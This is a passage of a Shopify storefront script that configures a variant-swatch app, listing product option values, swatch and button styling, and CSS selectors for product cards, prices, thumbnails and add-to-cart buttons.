ull},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714298,"value":"57.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714299,"value":"58.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714300,"value":"59.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714301,"value":"60","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714302,"value":"60.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714303,"value":"61.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714304,"value":"62.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714305,"value":"63","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714306,"value":"63.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714307,"value":"64.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714308,"value":"65.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714309,"value":"66","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714310,"value":"66.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714311,"value":"67.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714312,"value":"68.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714313,"value":"69","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714314,"value":"69.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714315,"value":"70.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714316,"value":"71.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714317,"value":"72","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714318,"value":"72.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714319,"value":"73.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714320,"value":"74.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"products":null,"products_count":2,"order":3},{"id":176705,"name":"Black","shop_id":29001,"option_items":[{"id":4714322,"value":"S","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714323,"value":"M","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714324,"value":"L","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714325,"value":"1X","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714326,"value":"2X","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714327,"value":"3X","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"products":null,"products_count":1,"order":4},{"id":176706,"name":"Tier","shop_id":29001,"option_items":[{"id":4714346,"value":"VIP Club","option_id":176706,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"products":null,"products_count":1,"order":5}],"product_page":{"customize_swatch":{"swatch_shape":"circle","swatch_size":"medium","border_style":"double","border_color":{"normal":"#9b9b9b","hover":"#58468c","selected":"#58468c"},"hover_effects":{"background":"no effect","zoom_image":"no zoom","size_change":"no change"}},"customize_button":{"button_corner":"sharp","button_size":"medium","border_color":{"normal":"#000000","hover":"#000000","selected":"#000000"},"text_style":"default","text_color":{"normal":"#000000","hover":"#ffffff","selected":"#ffffff"},"background_color":{"normal":"#FFFFFF","hover":"#000000","selected":"#000000"},"hover_effects":{"background":"no effect"}},"show_number_stock":"disable","stock_message":"Stock: only {number} left in stock","float":"left"},"collection_page":{"customize_swatch":{"swatch_shape":"circle","swatch_size":"medium","border_style":"double","border_color":{"normal":"#9b9b9b","hover":"#58468c","selected":"#58468c"},"hover_effects":{"background":"no effect","zoom_image":"no zoom","size_change":"no change"}},"customize_button":{"button_corner":"sharp","button_size":"medium","border_color":{"normal":"#000000","hover":"#000000","selected":"#000000"},"text_style":"default","text_color":{"normal":"#0a0a0a","hover":"#ffffff","selected":"#ffffff"},"background_color":{"normal":"#ffffff","hover":"#000000","selected":"#000000"},"hover_effects":{"background":"no effect"}},"float":"left","carousel":"disable"}};
var productIdsGloboSwatch = null;
var productGroupsGloboSwatch = null;
var productBundleComboProducts = [];
var productBundleQuantityBreaks = [];
var productGroupsGloboSwatchNewJs = [];
productBundleComboProducts = null;
productBundleQuantityBreaks = null;
globo_sw_options = null;
GloboSwatchConfig = GloboSwatchConfig || {};
GloboSwatchConfig.settings = configGloboSwatch.settings;
GloboSwatchConfig.collection_page = configGloboSwatch.collection_page;
GloboSwatchConfig.product_page = configGloboSwatch.product_page;
GloboSwatchConfig.options = !globo_sw_options ? configGloboSwatch.options : globo_sw_options;
GloboSwatchConfig.pricing = configGloboSwatch.pricing != undefined ? configGloboSwatch.pricing : {"products": 999999, "showColorImage": true, "showVariantImage": true, "supportMultiLanguage": true, "showVariantCollectionPage": true, "showProductGroups": true};
GloboSwatchConfig.product_ids = GloboSwatchConfig?.pricing?.products < 999999 ? productIdsGloboSwatch : [];
if (GloboSwatchConfig?.pricing?.showOneLimitProductGroups === true) {
    if(Array.isArray(productGroupsGloboSwatchNewJs) && productGroupsGloboSwatchNewJs.length) {
        productGroupsGloboSwatchNewJs = [productGroupsGloboSwatchNewJs[0]];
    }
    if(Array.isArray(productBundleComboProducts) && productBundleComboProducts.length) {
        productBundleComboProducts = [productBundleComboProducts[0]];
    }
    if(Array.isArray(productBundleQuantityBreaks) && productBundleQuantityBreaks.length) {
        productBundleQuantityBreaks = [productBundleQuantityBreaks[0]];
    }
}
GloboSwatchConfig.product_groups = !productGroupsGloboSwatchNewJs ? productGroupsGloboSwatch : productGroupsGloboSwatchNewJs;
GloboSwatchConfig.product_groups_metafield = [];
GloboSwatchConfig.product_bundle_combo_products = productBundleComboProducts;
GloboSwatchConfig.product_bundle_quantity_breaks = productBundleQuantityBreaks;
GloboSwatchConfig.selectors = {
    parentProductCollectionSelectorGCW: window.parentProductCollectionSelectorGCW ? window.parentProductCollectionSelectorGCW: '.grid__item, .product-card, product-block.product-block, .grid-item, .productgrid--item, .js-pagination-result, .product-grid-item, .product-item, .yv-products-list .yv-product-card, ul.collection-list.grid .group, .product-list .product-block, .grid-flex .product-block, card-product.card-product, .product--root, .product-index, li.w33.has-form, .card.card--product, .collection-product-card, product-card, .product-block[data-product-block], .indiv-product, .card.column, li.relative.group, x-cell, .product-thumbnail[data-product-thumbnail], .one-third.column, article.product-loop__item, .collection-product-item, li.g-col-6.g-col-sm-4.g-col-md-3, .product.product-rows, loess-product-card, article.product-list-item, .type-product-grid-item, .small-block.small-block-type-product, .collection-page__product, .ProductCard, .w-50 > .product-tile[data-product-tile], .collection__list-item, .products-list-item,div#facets-results>ul.grid > li.globo-swatch-product-item,.collection__grid__item,product-item,.tpt-grid_item,li.product-grid__item[ref="cards[]"],.resource-list__item',
    titleProductCollectionSelectorGCW: window.titleProductCollectionSelectorGCW ? window.titleProductCollectionSelectorGCW: '.card>.card__content .card__heading > a[href*="/products/"], .product-card__info a.product-title[href*="/products/"], .grid-product__meta .grid-product__title, .product-card__title a[href*="/products/"], a.product-link .product-block__title, a.product-block__link .product-block__title, a.product-link .product-item__title, a.card-information__text, .productitem--title a, .card__title a.js-prod-link, .product__grid__title__wrapper .product__grid__title, .product-item__info-inner a.product-item__title, a.product-item-meta__title, a.product-grid-item__title, .fs-product-card-title a, .grid-item__meta .grid-product__title, .product-card__details a.product-card__title, .product-card__info h3.product-card__title, a.product-card-title[href*="/products/"],.card__text a.product-item__title span,.product-grid--title a[href*="/products/"],a.yv-product-title[href*="/products/"], .product-card__title product-card-title,.product-block__inner a[href*="/products/"] .title, .product-block__title a[href*="/products/"], .product-block__title-price a.title, .card__title a.unstyled-link, .card-product__title, .product-card__information__wrapper a .product-card__title, .product-tile > h3, .product--details-wrapper .product--title, .product-item__product-title a, .product-info a h2, .card-info a.link-product-variant, .product--item-title a, a.js-product-details-link h3, li.w33.has-form h3 a, .product-card__container a.product-card__heading, .item-details-wrapper .item-title, h3.card-title a, .card__title a.full-unstyled-link, .product-info-inner a span.prod-title, .product-info a .prod-title, div[data-name="title"] a h5, .product-vendor + h3 > a, .hp-subtitle .indiv-product-title-text, .product-card-detail a.product-title, h3.card-heading a.js-product-link, .product-card__meta-info a.product-card__title, .card__title a.card__link, .product-card__content .product-card__title, .tile-content-wrapper .break-words, .card-head .card-title a, .product-thumbnail__header a.product-thumbnail__title, .caption span.title, .product-item__title span.text-animation--underline, .product-item__details a, .product-item__caption .product-item__title, .product-card-info a.product-title, a.product-card__link-title span.product-card__title, .product-thumbnail__title-container span.thumbnail__title, .text-start h3.ff-primary a, .product-loop__title a, a.card-details__link .card-details__text, .card-information__text a.full-unstyled-link, .product-title a, .info .info__text span.title, .card__product-info .card__title-text, .product-title h4 a, .card__metadata a.card__title, h3.product-grid-item__title a, .product-item__title a, .hp-title .indiv-product-title-text, .product-list-item-title a, p.product-grid-title, .card-information__wrapper>h3.card-information__text, .grid__caption .name_wrapper, .product-item__meta .product-item__text h4 a, .card-information__wrapper span.card-information__text, .card__content-head .card__title a, .product-loop_title a.p-link--no-accent, .ProductCard__Title a, .card-information__wrapper h3.card__title a span, .product__title span.product__title-header, h3.product-card-title a[href*="/products/"],product-card-link .group-block .group-block-content p',
    priceRegularCollectionSelectorGCW: window.priceRegularCollectionSelectorGCW ? window.priceRegularCollectionSelectorGCW : '.price.price--on-sale > .price__container > .price__sale .price-item.price-item--sale, .price:not(.price--on-sale) > .price__container > .price__regular > .price-item.price-item--regular, price-list.price-list > sale-price,.grid-product__content .grid-product__meta>.grid-product__price,.product-card__details>.price>.price__regular,.product-item__price__holder>.product-item__price>.price>.new-price,.product-price.product-price--block>.price>.price__default>.price__current,.price>.price__default>.price__current,.f-price:not(.f-price--on-sale)>.f-price__regular>.f-price-item--regular,.f-price.f-price--on-sale>.f-price__sale>.f-price-item--sale,.product-item-meta__price-list-container>.price-list>.price:not(.price--compare),.product__grid__info .product__grid__price>.price,.price:not(.price--on-sale)>dl>.price__regular .price-item.price-item--regular,.price.price--on-sale>dl>.price__sale .price-item--sale,.product-grid-item__info>.product-grid-item__price,.product-item__text>p.product-item__price,.product-item__info-inner>.product-item__price-list.price-list>.price:not(.price--compare),.productitem--info>.price.productitem__price>.price__current,p.price.s1pr,.product-card-info>.price>ins>.amount,.product-item__price .product-price>.product-price--original,.grid-product__price>.grid-product__price--current>.grid-product__price--from,.card__content .price>.price__regular:not(.d-none)>.price-item.price-item--regular,.card__content .price>.price__sale:not(.d-none)>.price-item,.card-price>.price>.price-container>b.price-item,.product-grid--price>a>.product-price--regular:not(.hidden),.product-grid--price>a>.product-price--sale:not(.hidden)>.price--sale-price,product-card-price.price>.price>.price__number,.product-card__price>.price:not(.price--on-sale)>.price__container>.price__regular,.product-card__price>.price.price--on-sale>.price__container>.price__sale>.price__sale-inner>ins,.product--price-container>.product--price-wrapper>.product--price,.product-card__price>.product-card__price-cost>.product-card__price-item,.price.price--listing>.price__pricing-group>.price__regular .price-item.price-item--regular,.price.card-product__price>.price__container>.price__regular,.price.card-product__price.price--on-sale>.price__container>.price__sale>.price__sale-inner>ins,.price.price--listing:not(.price--on-sale)>dl.price__regular>dd>.price-item.price-item--regular,.price.price--listing.price--on-sale>dl.price__sale>dd>.price-item.price-item--sale,.product-title-wrapper>.price-wrapper>.item-price,.yv-prizebox>.yv-product-price,.price:not(.price-on-sale)>.price-container>.price-regular>.price-item.price-item-regular,.price.price-on-sale>.price-container>.price-sale .price-item.price-item-regular,.price.price--on-sale > .flex > .price__sale .price-item.price-item--sale,.price:not(.price--on-sale) > .flex > .price__regular .price-item.price-item--regular,.product-item__price-wrap>p.product-item__price.ff-product-price>.product-item__price-main,.price.price--listing.price--on-sale>.price__sale>.price-item.price-item--sale,.price.price--listing:not(.price--on-sale)>.price__regular>.price-item.price-item--regular,.card_product_Price>.card_sale_price,.product-item__price>.price[data-price-container]>.price__main,p.products-list-item__price.product__price>span:not(.products-list-item__price--varies,.products-list-item__price--compare),.product-card-detail-info>.product-pricing>.product-actual-price,.product-card__price>.price:not(.price--on-sale)>.price__regular>.price-item.price-item--regular,.product-card__price>.price.price--on-sale>.price__sale>.price-item.price-item--sale,.product-price__wrapper>.product-price_top>.price,.group-block .group-block-content product-price>div[ref="priceContainer"]>span.price,.product-card__content a[ref="productTitleLink"]+product-price span.price',
    priceCompareCollectionSelectorGCW: window.priceCompareCollectionSelectorGCW ? window.priceCompareCollectionSelectorGCW : '.price > .price__container > .price__sale .price-item.price-item--regular, price-list.price-list > compare-at-price,.product-card__details>.price.price--on-sale>.price__sale,.product-item__price__holder>.product-item__price>.price>.old-price,.product-price.product-price--block>.price.price--on-sale>.price__default>.price__was,.price.price--on-sale>.price__default>.price__was,.f-price.f-price--on-sale>.f-price__sale>.f-price-item--regular,.product-item-meta__price-list-container>.price-list>.price.price--compare,.product__grid__info .product__grid__price>.compare-at,.price.price--on-sale>dl>.price__sale .price-item--regular,.product-item__info-inner>.product-item__price-list.price-list>.price.price--compare,.product-card-info>.price>del>.amount,.grid-product__price>.grid-product__price--original,.card__content .price>.price__sale:not(.d-none) s.price-item.price-item--regular,.card-price>.price>.price-container>s.price-item,.product-grid--price>a>.product-price--sale:not(.hidden)>.price--compare-at-price,product-card-price.price>.price>.price__compare,.product-card__price>.price.price--on-sale>.price__container>.price__sale>.price__sale-inner>s,.product--price-container>.product--price-wrapper>.product--compare-price,.product-card__price>.product-card__price-cost>.product-card__price-item-old,.price.card-product__price.price--on-sale>.price__container>.price__sale>.price__sale-inner>del,.price.price--listing.price--on-sale>dl.price__sale>dd>.price-item.price-item--regular,.product-title-wrapper>.price-wrapper>.item-price-old,.yv-prizebox>.yv-product-compare-price,.price.price-on-sale>.price-container>.price-sale .price-item.price-item-sale,.price.price--on-sale > .flex > .price__sale .price-item.price-item--regular,.price.price--listing.price--on-sale>.price__sale>.price__compare>.price-item.price-item--regular,.card_product_Price>.card_compare_price,p.products-list-item__price.product__price>span.products-list-item__price--compare,.product-card-detail-info>.product-pricing>.product-compare-price,.product-card__price>.price.price--on-sale>.price__sale>.price-item.price-item--compare,.product-price__wrapper>.product-price_top>del.original-price,.group-block .group-block-content product-price>div[ref="priceContainer"]>s.compare-at-price,.product-card__content a[ref="productTitleLink"]+product-price span.compare-at-price',
    productThumbnailsImageSelector: window.productThumbnailsImageSelector ? window.productThumbnailsImageSelector : ['.swiper-thumbnails-main-container .swiper-slide','.product-gallery__thumbnail_item','.product-thumbs .product-single__thumbnails-item','.swiper-wrapper .swiper-slide','.gallery-thumbs [class*="gallery-thumbs__image-"]','.product-gallery__thumbnails .product-gallery__thumbnail','.thumbnails__thumbs .thumb--media-image','.product-area__thumbs__thumb','.thumb-slider-slides .product-single__thumbnails-item','.product-image-container .product_image','.product__thumbnail-list-inner .product__thumbnail-item','ul#ProductThumbs-product-template li','[data-product-thumbs] .media__thumb','.product-single__thumbnail-item','.product-single__thumbnails .product-single__thumbnail','.product-gallery--navigation .product-gallery--media-thumbnail','.thumbnails .product-thumbnail-wrap','.product-media--thumbs .product-media--thumb-container','.product-single__photo__nav__dots .slick-dots li','.gallery-navigation--scroller .product-gallery--media-thumbnail','.product__thumbnail-list .product__thumbnail-item','.thumbnails .thumbnail','.product__slides-navigation-container .product__slides-navigation','.productImgSlider-nav .product-single__media-thumb','slideshow-thumbnails [class*="slideshow-thumbnails-item"]','.product__thumbs--scroller .product__thumb-item','.product__thumbnails .md--up--flex--auto','.product-detail__thumbnails .product-detail__thumbnail','.media__thumb__wrapper .media__thumb','.thumbnails .image','.thumbs-holder .thumb','.product_thumbnail-list .product_thumbnail','.product-gallery__thumbnail-list .product-gallery__thumbnail','.product__thumbs .product__thumb-item','.product-media-nav .product-media-nav-item','.product-thumbnails .product-thumbnails__item','.product-page--grid .product-media--wrapper','.product-gallery__thumb-slides .product-single__thumbnails-item','.product-gallery__media-list .product-gallery__media-list-item','.product-gallery-navigation__thumbnails .product-gallery__navigation-thumbnail','.thumbnail-list .thumbnail-list__item','#product-images .product-image','#product-thumbnails .product-thumbnail','.main-product__media-thumbs-list .main-product__media-thumbs-item','.main-product__media-list .main-product__media-item','.product-thumbnail-list-item','.product-thumbnail-slider [data-name="slide"]', '.product-gallery--media-thumbnail', '.product-single__thumbnails .swiper-slide', '.product-medias__thumbnail', '.thumbnail-list__item', '.product-single__thumbnails .product-single__thumbnails-item', '.thumbs .thumb', '.product-gallery .thumbnails .thumbnail', '.product-thumbnails .product-thumbnail', '.product__thumbnails .product-flickity__slides .nine-twelfths.md--up--one-whole', '#thumblist .thumb_item', '#ProductThumbs-product-template li', '#product-image-thumbnails li', '.product-gallery--navigation .product-gallery--thumbnail-trigger', '#product-thumbnails li', '.productimages .thumbs ul li', '#product-photos .thumbnails a', '.product-single__thumbnails .product-single__thumbnail-item', '.product-single__thumbnails .thumbnail-wrapper.grid__item', '.product-photo-thumbs .grid-item', '#product-thumbnails-product-template .thumbnails .thumbnail-gallery-item', '.product__slideshow--nav img', '.product__thumbs--beside .product__thumb-item', '.product-thumbnails .product-slideshow-pagination-item', '.productThumbs li', '.product_slider .flex-control-thumbs li', '#product-photos .thumb_product', '.product-images .product-thumbnails img', '.Product__SlideshowNavScroller .Product__SlideshowNavImage', '#image-block .flex-control-thumbs li', '.product-detail .gallery .thumbnails a', '.product__thumbnails .product__thumbnail', '.product_gallery_nav .gallery-cell', '.product-single__photo .slick-dots li', 'ul#ProductThumbs li.grid__item', 'html.product .secondary-images .secondary-image', '#product-area .pager .wrap.thumb', '.product-single__thumbnails .product-single__media-wrapper', '.product--stacked .product__media-list .product__media-item', '.product--columns .product__media-list .product__media-item','media-gallery ul.media-gallery__grid>li.product-media-container[ref="media[]"]'],
    singleOptionSelector: window.singleOptionSelector ? window.singleOptionSelector : '.option-selectors,.wetheme-dropdown__select,.single-option-selector, select[data-single-option-selector], .pretty-select select:not(.replaced), .select-wrapper select, .selector-wrapper:not(.has-pretty-select) select, .product-form__select .form__input--select',
    selectOptionDetail: window.selectOptionDetail ? window.selectOptionDetail : '.options-selection__select-wrapper,.ProductForm__Option,product-options-root,product-variant-selector,.product-form__controls-group--options,.option-selector,.product__swatches,.pf-option-swatches,.option-values,.option-header,.product-details__option-wrapper,.tt-swatches-container,.form-options,product-variants,.selectorVariants,.product__variants__wrap,.g-variant-selector,.swatches,.pf-variant-radio,.radio-wrapper,.gf_variants-wrapper,.product-form--variants,variant-radios,.vario-variant-wrapper,#nt_variations,variant-selects,.pf-variant-select,.pf-variant-label,.product-single__swatches,.select:not(.number),.product-form__controls-group-options,.product-form-option,.swatches-type-products,.form-field.form-options,.swatch,form select[name="id"],.tt-product-head__options,.variant-wrapper,.swatches-wrapper,.swatches__container,.product-form__controls-group:nth-child(1):not(.product-form__controls-group--submit),.product-swatches,#product-options .product-swatches, form#AddToCartForm > .swatch, .product-form--alt .form-field.form-options, .materialize-select, .product-form__select, .product-single__meta .radio-wrapper.product-form__item, .product__form-wrapper .product-form__item:not(.product-form__quantity-selector),.product-form .product-form__item:not(.product-form__quantity-selector,.product-form__item--quantity,.product-form__item--submit), .variations .product-attribute, .product-details-wrapper .inline-field-wrapper, .product-single__form .variant-wrapper, .product__info .product__form .product__variants .form__control, .variant-group .variant-group-multiple, .card__section form[action*="/cart/add"] .product-form__variants,.yv-main-product-detail .product-option-selector, .js-enabled.product__option[data-product-option], product-selector.main-product__selector, .product__form-container .product__variants-select, .product-form-grid.product-form-grid-select .select-header, .product-form-grid.product-form-grid-select .select-wrapper, .product-form__variants .product-form__option, .product__details .product__controls-group .product__option, variant-picker, .f8pr-variant-selection.no-zindex, .js-product-options fieldset.product-form__input, options-selection fieldset.options-selection__swatches.options-selection__swatches--color_swatch,.summary-item.variant-picker,sht-variant-radios.product__variants--radios,product-selector.product-selector.product-selector--default,loess-variant-picker.main-product__block-variant-picker,.productInfoWrap .variantPickerWrap,variant-picker.product-variant-picker,.product__block.product__variant-select,.product__detail-content .product-option-selector-box,form.product-form .product-options,variant-element.product-content-item,.product__content color-swatches.no-js-hidden,.product-block--variant_picker .variant-picker,.Product__Block.Product__Block--variantPicker, product-form div[data-name="options"], .product_variant_options[data-product_variant_options],block-variant-picker,.variant-selects,variant-pills,.product-variants-options,.xo-product-info-content__variant,variant-wrapper,.wt-product__options variant-options,variants-set,product-options.product-summary__variant-picker,product-variant-selects,variant-radios-page,product-card-variants,product-block-variant-selector,variant-selector,.selector-wrapper:not(.product-qty,.selector-wrapper--qty)',
    btnValidationAddtocart: window.btnValidationAddtocart ? window.btnValidationAddtocart : '#shopify_add_to_cart,.product-form .btn-cart,.js-product-button-add-to-cart,.shopify-product-form .btn-addtocart,#product-add-to-cart,.shopify-product-form .add_to_cart,.product-details__add-to-cart-button,.shopify-product-form .product-submit,.product-form__cart-buttons,.shopify-product-form input[type="submit"],.js-product-form button[type="submit"],form.product-purchase-form button[type="submit"],#addToCart,#AddToCart,[data-btn-type="add-to-cart"],.default-cart-button__button,.shopify-product-form button[data-add-to-cart],form[data-product-form] .add-to-cart-btn,.product__submit__add,.product-form .add-to-cart-button,.product-form__cart-submit,.shopify-product-form button[data-product-add],#AddToCart--product-template,.product-buy-buttons--cta,.product-form__add-btn,form[data-type="add-to-cart-form"] .product__add-to-cart,.productForm .productForm-submit,.ProductForm__AddToCart,.shopify-product-form .btn--add-to-cart,.ajax-product-form button[data-add-to-cart],.shopify-product-form .product__submit__add,form[data-product-form] .add-to-cart,.product-form .product__submit__add,.shopify-product-form button[type="submit"][data-add-button],.product-form .product-form__add-button,.product-form__submit,.product-single__form .add-to-cart,form#AddToCartForm button#AddToCart,form.shopify-product-form button.add-to-cart,form[action*="/cart/add"] button#AddToCartDesk, form[data-product-form] button[data-product-add], .product-form--atc-button[data-product-atc], .globo-validationForm, button.single_add_to_cart_button, input#AddToCart-product-template, button[data-action="add-to-cart"], .product-details-wrapper .add-to-cart input, form.product-menu-form .product-menu-button[data-product-menu-button-atc], .product-add input#AddToCart, #product-content #add-to-cart #addToCart, .product-form-submit-wrap .add-to-cart-button, .productForm-block .productForm-submit, .btn-wrapper-c .add, .product-submit input.add-to-cart, .form-element-quantity-submit .form-element-submit-button, .quantity-submit-row__submit input, .quantity-submit-row__submit>button.button, form#AddToCartForm .product-add input#addToCart, .product__form .product__add-to-cart, #product-description form .product-add .add, .product-add input.button.product-add-available, .globo__validation-default, #product-area .product-details-wrapper .options .selector-wrapper .submit,.yv-checkout-btn .add_to_cart,form.product_form .product-add input.AddtoCart, form.js-product-form-quickshop .product-form__buttons .ajax-submit, form.product-form .product-add-to-cart button.product-button.tw-btn, button[data-pf-type="ProductATC"], form.shopify-product-form buy-buttons.buy-buttons button.button, form.f8pr.f8pr-buy-button button.overlay-tertiary, .product_page_addtocart input.button, .product__detail form[action*="/cart/add"] .form__btns input.button,form.f8pr.f8pr-buy-button button.preorder-button,form.productInfoProductForm button.formBtn,.product-converter__add-to-cart form[action*="/cart/add"] button.ux-cart,product-form#main-product-form form button.featured-product__add-to-cart-button,form.product-form .product-add-to-cart button.add-to-cart,#product-info form.add-to-cart-form button.add-to-cart-button,form.js-prod-form-submit button.AddtoCart,form.product-page--form product-buy-buttons-root.product-buy-buttons--root button.product-buy-buttons--primary,form.f8pr.f8pr-buy-button p.submit button.overlay-buy_button,form.main-product-form .product-checkout-buttons button.atc-btn,form.f8pr.f8pr-buy-button .f8pr-button button.overlay-buy_button,product-buy-buttons-element.product-buy-buttons--root button.product-buy-buttons--primary,main#main-content .main-product__add-to-cart button.ux-cart.button.button--add-to-cart,form#product-form .product-buy-buttons button.btn-cart,form[action*="/cart/add"] [name="add"]',
    parentSelectorSwatchCollection: window.parentSelectorSwatchCollection ? window.parentSelectorSwatchCollection : '.parentSelectorSwatchCollection',
    imageSelectorCollection: window.imageSelectorCollection ? window.imageSelectorCollection : 'img',
